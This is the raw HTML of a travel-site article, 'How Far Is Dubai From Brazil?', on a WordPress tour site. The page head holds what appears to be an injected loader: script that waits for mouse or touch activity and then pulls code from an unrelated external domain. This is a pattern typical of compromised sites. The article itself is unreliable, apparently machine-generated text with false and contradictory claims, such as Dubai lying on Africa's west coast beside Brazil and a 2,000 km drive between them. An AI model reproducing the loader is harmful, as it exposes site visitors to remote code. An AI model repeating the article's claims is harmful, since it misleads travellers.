

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://northtours.net/live-in-dubai/how-far-is-dubai-from-brazil.html
body_size: 32743
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <title>How Far Is Dubai From Brazil? - Best Desert Safari Dubai</title>
  <link rel="canonical" href="/live-in-dubai/how-far-is-dubai-from-brazil.html">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="How Far Is Dubai From Brazil? - Best Desert Safari Dubai">
  <meta property="og:description" content="Distance To Dubai From Brazil is: 7349 miles / 11827.07 km / 6386.1 nautical miles. How many hours is Brazil from UAE? Flying time from Sao Paulo, Brazil to Dubai, United Arab Emirates. The total flight duration from Sao Paulo, Brazil to Dubai, United Arab Emirates is 15 hours, 42 minutes. Can you fly from [&hellip;]">
  <meta property="og:url" content="https://northtours.net/live-in-dubai/how-far-is-dubai-from-brazil.html">
  <meta property="og:site_name" content="Best Desert Safari Dubai">
  <meta property="article:published_time" content="2022-02-13T16:40:55+00:00">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:label1" content="Written by">
  <meta name="twitter:data1" content="Anderson Belone">
  <meta name="twitter:label2" content="Est. reading time">
  <meta name="twitter:data2" content="33 minutes">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://northtours.net/#website","url":"https://northtours.net/","name":"Best Desert Safari Dubai","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://northtours.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://northtours.net/live-in-dubai/how-far-is-dubai-from-brazil.html#webpage","url":"https://northtours.net/live-in-dubai/how-far-is-dubai-from-brazil.html","name":"How Far Is Dubai From Brazil? - Best Desert Safari Dubai","isPartOf":{"@id":"https://northtours.net/#website"},"datePublished":"2022-02-13T16:40:55+00:00","dateModified":"2022-02-13T16:40:55+00:00","author":{"@id":"https://northtours.net/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f"},"breadcrumb":{"@id":"https://northtours.net/live-in-dubai/how-far-is-dubai-from-brazil.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://northtours.net/live-in-dubai/how-far-is-dubai-from-brazil.html"]}]},{"@type":"BreadcrumbList","@id":"https://northtours.net/live-in-dubai/how-far-is-dubai-from-brazil.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://northtours.net/"},{"@type":"ListItem","position":2,"name":"How Far Is Dubai From Brazil?"}]},{"@type":"Person","@id":"https://northtours.net/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f","name":"Anderson Belone","image":{"@type":"ImageObject","@id":"https://northtours.net/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?d=mm&r=g","caption":"Anderson Belone"}}]}
  </script>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Feed" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Comments Feed" href="/comments/feed">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; How Far Is Dubai From Brazil? Comments Feed" href="/live-in-dubai/how-far-is-dubai-from-brazil.html/feed">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/northtours.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'>
  <link rel='stylesheet' id='wp-postratings-css' href='/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all'>
  <link rel='stylesheet' id='basepress-style-css' href='/wp-content/themes/basepress/style.css' type='text/css' media='all'>
  <style id='basepress-style-inline-css' type='text/css'>

                                body, .sidebar, .related-posts ul li a { color: #333333; }
                                .entry-footer, .entry-footer > span {color: #979797}
                                h1, h2, h3, h4, h5 ,h6, .entry-title a, .sidebar .widget-title { color: #333333; }
                                a, .sidebar a, .wp-caption .wp-caption-text, .post-navigation .nav-links a:hover,.main-navigation-menu li:hover > a { color: #cb2027; }
                                a:hover, .sidebar a:hover, .entry-title a:hover, .entry-content ul li a:hover, .related-posts ul li a:hover { color: #b2070e; }
                                .back-to-top { background: #cb2027; }
                                .site-footer { background: #ffffff; }
                                .site-footer, .site-footer #wp-calendar caption, .site-info { color: #333333; }
                                .site-footer h1,
                                .site-footer h2,
                                .site-footer h3,
                                .site-footer h4,
                                .site-footer h5,
                                .site-footer h6,
                                .site-footer .widget-title {
                                        color: #333333;
                                }
                                
                                .footer-navigation .footer-menu li a { color: #cb2027; }

                        
  </style>
  <link rel='stylesheet' id='basepress-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,700&#038;subset=latin,latin-ext' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/2549">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel='shortlink' href='/?p=2549'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthtours.net%2Flive-in-dubai%2Fhow-far-is-dubai-from-brazil.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthtours.net%2Flive-in-dubai%2Fhow-far-is-dubai-from-brazil.html&#038;format=xml">
  <script>
                function jQueryLoaded_head_123( $ ) {
                        var doc = $(document),
                                eventLoad = "touchstart.head_123 mousemove.head_123",
                                unbinded = false;

                        

                        function appendbody(){
                                $("body").append(`
                                        
  <style type="text/css" id="custom-background-css">
  body.custom-background { background-color: #f5f5f5; }
  </style>
  <script>
  var ajaxUrlFlatPM = "https://northtours.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <script type="text/javascript" src="https://skydive-club.com/?re=mztdcnjsgm5ha3ddf44dmnrt" async></script>
  <style>
  .u1802a9839557a88b72bf16fd28faeac2 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u1802a9839557a88b72bf16fd28faeac2:active, .u1802a9839557a88b72bf16fd28faeac2:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u1802a9839557a88b72bf16fd28faeac2 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u1802a9839557a88b72bf16fd28faeac2 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u1802a9839557a88b72bf16fd28faeac2 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u1802a9839557a88b72bf16fd28faeac2:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u26664abba276d14761afdd4a40805461 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u26664abba276d14761afdd4a40805461:active, .u26664abba276d14761afdd4a40805461:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u26664abba276d14761afdd4a40805461 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u26664abba276d14761afdd4a40805461 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u26664abba276d14761afdd4a40805461 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u26664abba276d14761afdd4a40805461:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .uc0151b89fc1825863abfd237bd765a9b { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uc0151b89fc1825863abfd237bd765a9b:active, .uc0151b89fc1825863abfd237bd765a9b:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uc0151b89fc1825863abfd237bd765a9b { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uc0151b89fc1825863abfd237bd765a9b .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .uc0151b89fc1825863abfd237bd765a9b .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uc0151b89fc1825863abfd237bd765a9b:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>

  .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .fpm_5_modal-show{z-index:2000;visibility:visible}
  .fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
  .fpm_5_modal .fpm_5_timer,
  .fpm_5_modal .fpm_5_cross{top:0!important}
  .fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm_5_cross:after,
  .fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm_5_cross:before{transform:rotate(-45deg)}
  .fpm_5_cross:hover:after{transform:rotate(225deg)}
  .fpm_5_cross:hover:before{transform:rotate(135deg)}
  .fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .fpm_5_timer span{font-size:16px;font-weight:600}
  .fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .fpm_5_out *{max-width:none!important}
  .fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_cross{top:150px}
  .fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
  .fpm_5_out.right .fpm_5_cross{right:auto;left:0}
  .fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_timer{top:150px}
  .fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
  .fpm_5_out.right .fpm_5_timer{right:auto;left:0}
  .fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .fpm_5_out.closed{min-width:0;min-height:0}
  .fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .fpm_5_out.show.left{transform:translateX(100%)}
  .fpm_5_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .fpm_5_video_flex.show{opacity:1}
  .fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
  .fpm_5_video_flex .fpm_5_timer,
  .fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
  .fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XXGZ7Y72QZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XXGZ7Y72QZ');
</script></head>
<body class="post-template-default single single-post postid-2549 single-format-standard custom-background no-wc-breadcrumb basepress-full-width-content right-sidebar">
  <div id="page" class="site">
    <header id="masthead" class="site-header" role="banner">
      <div class="main-header">
        <div class="container">
          <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a> <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
          <div id="logo" class="site-branding clearfix">
            <h2 class="beta site-title"><a href="/" rel="home">Best Desert Safari Dubai</a></h2>
          </div>
          <nav id="site-navigation" class="main-navigation default-menustyle" role="navigation">
            <ul id="primary-navigation" class="main-navigation-menu">
              <li id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-787">
                <a href="/">HOME</a>
              </li>
              <li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792">
                <a href="/cruises.html">CRUISES</a>
              </li>
              <li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-804">
                <a href="/city-tours.html">CITY TOURS</a>
                <ul class="sub-menu">
                  <li id="menu-item-3181" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3181">
                    <a href="/live-in-dubai">Live In Dubai</a>
                  </li>
                  <li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183">
                    <a href="/islands">Islands</a>
                  </li>
                  <li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3182">
                    <a href="/country">Country</a>
                  </li>
                  <li id="menu-item-3184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3184">
                    <a href="/safari">Safari</a>
                  </li>
                </ul>
              </li>
              <li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803">
                <a href="/desert-safaris.html">DESERT SAFARIS</a>
              </li>
              <li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817">
                <a href="/special-tours.html">SPECIAL TOURS</a>
              </li>
              <li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816">
                <a href="/hotel-packages.html">HOTEL PACKAGES</a>
              </li>
              <li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770">
                <a href="/our-privacy-policy">Our privacy policy</a>
              </li>
              <li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-771">
                <a href="/cookie-agreement">Cookie agreement</a>
              </li>
              <li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772">
                <a href="/author">Author</a>
              </li>
            </ul>
          </nav>
        </div>
        <div id="sticky" class="category-menu">
          <div class="container clearfix">
            <span class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Main Navigation</span>
          </div>
        </div>
        <div id="catcher"></div>
      </div>
      <div id="header-catcher"></div>
    </header>
    <div id="content" class="site-content">
      <div class="container">
        <div id="primary" class="content-area">
          <main id="main" class="site-main" role="main">
            <div class="single_post clearfix">
              <article id="post-2549" class="post-2549 post type-post status-publish format-standard hentry category-live-in-dubai">
                <header class="entry-header">
                  <h1 class="entry-title single-title">How Far Is Dubai From Brazil?</h1>
                  <div class="entry-meta">
                    <span class="meta-category"><a href="/live-in-dubai" rel="category tag">Live In Dubai</a></span>
                  </div>
                </header>
                <div class="entry-content">
                  <div class="flat_pm_start"></div>
                  <p>Distance To Dubai From Brazil is: <b>7349 miles</b> / 11827.07 km / 6386.1 nautical miles.</p>
                  <h2>How many hours is Brazil from UAE?</h2>
                  <p>Flying time from Sao Paulo, Brazil to Dubai, United Arab Emirates. The total flight duration from Sao Paulo, Brazil to Dubai, United Arab Emirates is 15 hours, 42 minutes.</p>
                  <h2>Can you fly from Brazil to Dubai?</h2>
                  <p>The cheapest way to get from Brazil to Dubai is to fly which costs R$ 1800 &#8211; R$ 4900 and takes 19h 37m. The distance between Brazil and Dubai is 12346 km.</p>
                  <p style="text-align: center;"><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/jb9H1o_pQqs" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
                  <h2>How far is America from Dubai in hours?</h2>
                  <p>Dubai is located around 11334 KM away from America so if you travel at the consistent speed of 50 KM per hour you can reach America in 226.68 hours. Your America travel time may vary due to your bus speed, train speed or depending upon the vehicle you use.</p>
                  <h2>Is Brazil near to Dubai?</h2>
                  <p>Distance To Dubai From Brazil is: 7349 miles / 11827.07 km / 6386.1 nautical miles.</p>
                  <h2>How do you get from Dubai to Brazil?</h2>
                  <p>The cost-effective way to get from Dubai Airport (DXB) to Brazil is to fly, which costs AED 1700 &#8211; AED 3700 and takes 16h 20m. What is the fastest way to get from Dubai Airport (DXB) to Brazil? The quickest way to get from Dubai Airport (DXB) to Brazil is to fly which costs AED 1700 &#8211; AED 3700 and takes 16h 20m.</p>
                  <h2>Can a Brazilian go to UAE?</h2>
                  <p>UAE is open for travel. Most visitors from Brazil can travel to UAE without restrictions. No quarantine is required.</p>
                  <h2>Do you have to wear a mask in Dubai?</h2>
                  <p>Do I have to wear a mask? You must wear a cloth or medical mask throughout Dubai International airport, during boarding, throughout your flight, and as you leave the aircraft. Children under 6 years old and customers who have certain medical conditions do not have to wear a mask.</p>
                  <h2>Is Dubai on the green list?</h2>
                  <p>Dubai has not been added to the green list for quarantine-free holidays.</p>
                  <h2>Is Dubai safe?</h2>
                  <p>General safety in Dubai There&#8217;s not much dispute that Dubai is quite safe for tourists. Dubai is heavily monitored, so violent crime directed at tourists is rare. Most tourist-directed crime in Dubai is likely to be petty stuff like pickpocketing, scams, or sexual harassment.</p>
                  <h2>What is the longest flight in the world?</h2>
                  <p>What is the longest flight in the world by distance? The longest flight in the world by distance is QR921. Qatar Airlines&#8217; Auckland to Doha route comes in at 14,535 km/9,032 mi/7,848 nm.</p>
                  <h2>Is Dubai close to China?</h2>
                  <p>Dubai is located around 5832 KM away from China so if you travel at the consistent speed of 50 KM per hour you can reach China in 116.64 hours.</p>
                  <h2>Distance between Brazil and Dubai is 12055 KM</h2>
                  <p>Brazil is a country in South America that is located in latitude -15.78 and longitude -47.91. Dubai is located in the United Arab Emirates at a longitude of 55.33 degrees and a latitude of 25.27 degrees.</p>
                  <h2>Distance between Brazil and Dubai</h2>
                  <p>At a longitude of -47.91 and a latitude of -15.78, Brazil is located in the country of Brazil. Dubai is located in the United Arab Emirates at a longitude of 55.33 degrees and a latitude of 25.27 degrees north latitude.</p>
                  <h2>Time Difference between Brazil and Dubai</h2>
                  <p>In Coordinated Universal Time (UTC), Brazil is at -3.194 while Dubai is at 3.6886666666667. In Coordinated Universal Time (UTC), Brazil is at -3.194. The time difference between Brazil and Dubai is -6.8826666666667 decimal hours. Brazil is 6 hours ahead of Dubai. Please keep in mind that the time in Brazil and Dubai is calculated using the local UTC time of the respective cities. It may differ depending on the country standard time, local time, and so on.</p>
                  <h2>Brazil To Dubai travel time</h2>
                  <p>Brazil is approximately 12055 kilometers distant from Dubai, and if you travel at a constant speed of 50 kilometers per hour, you would be in Dubai in 241.1 hours. Your Dubai journey time may vary based on the speed of your bus or train, as well as the mode of transportation you choose.</p>
                  <h2>Brazil To Dubai road map</h2>
                  <p>Dubai is located on the west coast of Africa, close to the border with Brazil. The indicated westward heading from Brazil is merely a best-guess estimation. According to the Google map provided, the blue color line denotes the direction in which road access to Dubai is available. The travel map to Dubai includes information on hotels, tourist attractions and picnic areas along the way as well as gas stations and numerous religious sites. In case the provided Google map does not allow you to see all of the locations that you expect to see, you may examine street maps and local landmarks by visiting our comprehensive map here.</p>
                  <h2>Brazil To Dubai driving direction</h2>
                  <p>The driving directions provided here will assist you in reaching Dubai from Brazil. The straight line distance between us and the google location may be different.</p>
                  <h2>Travel Distance from Brazil</h2>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/qcslQ7YI_EM' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <p>Because of the one-way traffic on the route, the onward trip distance may differ from the downhill journey distance. Using this website, you may get travel information and distances between any two points on the planet. For example, if you have any questions about the distance between Brazil and Dubai, you may ask them here. furthermore, how far away is Brazil from Dubai? The driving distance between Brazil and Dubai is around 2,000 kilometers. Traveling by road from Brazil to Dubai is a long journey.</p>
                  <p>It will also provide answers to such questions.</p>
                  <ul>
                    <li>There are distances between countries such as Brazil and Portugal</li>
                    <li>Distances between countries such as Brazil and Russia</li>
                    <li>Distances between countries such as Brazil and Sao Paulo</li>
                    <li>Distances between countries such as Saudi Arabia</li>
                    <li>Distances between countries such as Scotland</li>
                    <li>Distances between countries such as Brazil and South Africa</li>
                    <li>Distances between countries such as South Korea</li>
                    <li>Distances between countries such as Brazil and Sweden</li>
                    <li>Distances between countries such as Sweden and Brazil.</li>
                  </ul>
                  <h4>Travelers and visitors are welcome to write more travel information about Brazil and Dubai.</h4>
                  <ul>
                    <li>The prior travel experience between Brazil and Dubai might be the reason for your request. There are several modes of transportation available to get to Dubai, including train routes, bus routes, plane routes, and cruise routes. Tourist destinations or any other significant landmarks along the roads between Brazil and Dubai are included. About the journey to Dubai, you may get information on hotels and restaurants. Photographs taken in Brazil and Dubai, or while on the way</li>
                    <li>Requests for travel information and other pertinent information pertaining to this website are welcome.</li>
                  </ul>
                  <h2>How Far is it Between Dubai, Uae and Brazil, South America</h2>
                  <p>This map depicts the travel distance between Dubai, United Arab Emirates and Brazil, South America. Below the map, you can find the distance between the two points in miles and kilometers.</p>
                  <h2>How to Use</h2>
                  <p>Fill up the text fields with the names of the two locations you want to visit and then click the Show button. In this case, the appropriate format is if (and only if) Once a result has been returned, you may copy the link to use as a permanent referance back to the result or to distribute to others as a reference back to the result.</p>
                  <blockquote>
                    <p>It is important to note that the Distance Between ZIP Codes tool is for US ZIP Codes, while the Distance Between UK Postcodes tool is for UK Postcodes. Additionally, theMeasure Distancetoolcan be used to determine the distance between two places that are not explicitly identified.</p>
                  </blockquote>
